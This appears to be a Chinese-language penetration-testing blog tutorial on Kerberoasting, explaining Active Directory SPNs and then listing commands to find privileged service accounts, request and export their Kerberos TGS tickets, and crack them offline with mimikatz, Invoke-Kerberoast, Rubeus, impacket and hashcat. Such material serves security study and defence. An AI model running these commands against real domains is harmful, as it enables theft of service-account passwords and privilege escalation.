在之前Kerberos的TGS_REQ & TGS_REP过程中提到,只要用户提供的票据正确,服务就会返回自身hash加密的tgs票据,那么如果我们有一个域用户,就可以申请服务的tgs票据,本地爆破服务hash得到服务密码,这个过程叫做Kerberoasting。
而在域中,服务通过spn来作为唯一标识,所以本文介绍的是Kerberoasting和spn。
SPN简介
SPN是服务器上所运行服务的唯一标识,每个使用Kerberos的服务都需要一个SPN
SPN分为两种,一种注册在AD上机器帐户(Computers)下,另一种注册在域用户帐户(Users)下
当一个服务的权限为Local System或Network Service,则SPN注册在机器帐户(Computers)下
当一个服务的权限为一个域用户,则SPN注册在域用户帐户(Users)下
SPN的格式
serviceclass/host:port/servicename
- serviceclass可以理解为服务的名称,常见的有www, ldap, SMTP, DNS, HOST等
- host有两种形式,FQDN和NetBIOS名,例如server01.test.com和server01
- 如果服务运行在默认端口上,则端口号(port)可以省略
我这里通过 setspn -A MSSQLSvc/DM.test.local:1433 sqladmin 注册一个名为MSSQLSvc的SPN,将他分配给sqladmin这个域管账户
SPN查询
spn查询实际上是通过ldap协议查询的,那么当前用户必须是域用户或者是机器账户。
setspn -q */*
setspn -T test.local -q */*
CN=Users的是域账户注册的SPN,CN=Computers是机器账户。
域内的任意主机都可以查询SPN,任何一个域用户都可以申请TGS票据。而我们爆破的话应该选择域用户进行爆破,因为机器用户的口令无法远程链接。
那么Kerberoasting思路如下:
- 查询SPN寻找在Users下并且是高权限域用户的服务
- 请求并导出TGS
- 爆破
Kerberoasting利用
首先需要寻找有价值的SPN
使用powerview
Get-NetUser -spn -AdminCount|Select name,whencreated,pwdlastset,last
使用powershell模块Active Directory
Active Directory只在域控的powershell上有
import-module ActiveDirectory
get-aduser -filter {AdminCount -eq 1 -and (servicePrincipalName -ne 0)} -prop * |select name,whencreated,pwdlastset,lastlogon
可以用三好学生师傅导出来的 https://github.com/3gstudent/test/blob/master/Microsoft.ActiveDirectory.Management.dll
import-module .\Microsoft.ActiveDirectory.Management.dll
使用kerberoast
powershell: https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.ps1
vbs: https://github.com/nidem/kerberoast/blob/master/GetUserSPNs.vbs
参数如下:
cscript GetUserSPNs.vbs
请求TGS
请求指定服务的tgs
$SPNName = 'MSSQLSvc/DM.test.local'
Add-Type -AssemblyNAme System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $SPNName
请求所有服务的tgs
Add-Type -AssemblyName System.IdentityModel
setspn.exe -q */* | Select-String '^CN' -Context 0,1 | % { New-Object System. IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
导出TGS
kerberos::list /export
破解TGS
./tgsrepcrack.py wordlist.txt test.kirbi
Invoke-Kerberoast
不需要mimikatz,直接导出hash为hashcat能破解的。
Invoke-Kerberoast -AdminCount -OutputFormat Hashcat | fl
hashcat
hashcat -m 13100 /tmp/hash.txt /tmp/password.list -o found.txt --force
Rubeus
Rubeus.exe kerberoast
impacket
python .\GetUserSPNs.py -request -dc-ip 172.16.33.3 -debug test.local/jack
hashcat直接跑